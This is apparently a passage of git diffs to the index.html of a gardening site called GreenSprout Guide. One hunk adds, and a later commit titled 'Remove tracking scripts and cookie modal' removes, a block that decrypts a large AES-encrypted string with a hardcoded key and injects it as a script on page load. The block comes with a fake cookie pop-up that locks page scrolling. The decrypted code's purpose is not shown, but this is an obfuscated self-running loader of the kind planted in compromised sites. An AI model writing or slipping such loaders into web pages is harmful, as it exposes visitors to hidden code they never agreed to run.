+a7qOr+zwYGR985cyIaW6DHwd58TpWLXCccBOvF3F/cRNrMU1heu7zS32nhJZHoIpGFKr1YBbyoj6KN4WSWAaWisWEHC5UE1tCzMrxRe4RCqbDluc2O5VM0yzsnig/[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenSprout Guide</a>


==== commit b52c9021: "Remove tracking scripts and cookie modal Removed Histats tracking script and cookie consent modal im" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenSprout Guide</a>
